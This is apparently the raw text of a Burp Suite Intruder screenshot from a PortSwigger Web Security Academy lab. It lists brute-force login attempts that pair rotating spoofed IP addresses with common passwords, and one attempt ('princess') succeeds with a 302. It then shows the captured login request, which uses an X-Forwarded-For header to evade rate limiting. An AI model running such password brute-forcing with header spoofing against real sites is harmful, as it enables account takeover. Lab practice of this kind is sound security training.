 75 201.33.121.73 princess 302 217
76 228.105.210.159 joshua 400 254
77 215.56.139.55 cheese 400 254
78 238.134.119.179 amanda 400 254
79 218.145.184.76 summer 400 254
80 162.244.77.126 love 400 254
81 79.144.88.18 ashley 400 254
82 140.114.210.248 nicole 400 254
83 162.143.119.137 chelsea 400 254
84 70.26.4.142 biteme 400 254
85 183.22.243.239 matthew 400 254
请求 响应
Raw 参数 头 Hex
Origin: https://acaa1f791fd22d46808b347200e300a9.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acaa1f791fd22d46808b347200e300a9.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=LWRBHo9TyHhAh8dfUfdGunbwEOsKRkhr
X-Forwarded-For:201%2e33%2e121%2e73
csrf=Zol41QtvWaDtPwZGnNYZncTvYdDMedQZ&username=adserver&password=princess